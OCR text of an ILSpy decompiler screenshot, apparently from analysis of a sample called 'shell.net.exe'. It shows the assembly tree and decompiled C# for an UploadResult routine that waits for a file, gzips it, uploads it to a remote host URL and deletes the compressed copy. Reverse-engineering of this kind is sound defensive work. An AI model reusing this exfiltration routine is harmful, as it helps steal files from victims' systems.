 ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
System.Runtime.Serialization (4.0.0.0, .NETFrame
System.Security (4.0.0.0, .NETFramework, v4.0)
_shell.net.exe (1.0.
Metadata
References
{ } -
{ } shell.net
NativeMethods
PROCESS_INFORMATION
Program
Base Types
Derived Types
: Timer
Program()
Main() : void
OnTimedEvent(object, ElapsedEventA
UploadResult(string, string) : string
STARTUPINFO
UploadResult(string, string) : string
// shell.net.Program
using ...
private static string UploadResult(string strHostURL, string strFileName)
{
try
{
uint num = 0u;
while (true)
{
Thread.Sleep(1000);
if (File.Exists(strFileName))
{
num = NativeMethods.CreateFile(strFileName, 2147483648u, 1u, 0u, 3u, 128u, 0u);
if (num != uint.MaxValue)
{
break;
}
}
}
NativeMethods.CloseHandle(num);
using FileStream fileStream2 = File.OpenRead(strFileName);
string text = strFileName + ".gz";
using FileStream fileStream = File.Create(text);
using GZipStream gZipStream = new GZipStream(fileStream, CompressionMode.Compress);
byte[] array = new byte[fileStream2.Length];
int count = fileStream2.Read(array, 0, array.Length);
fileStream2.Close();
gZipStream.Write(array, 0, count);
gZipStream.Close();
fileStream.Close();
using (WebClient webClient = new WebClient())
{
webClient.UploadFile(strHostURL, text);
}
File.Delete(text);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
return null;
}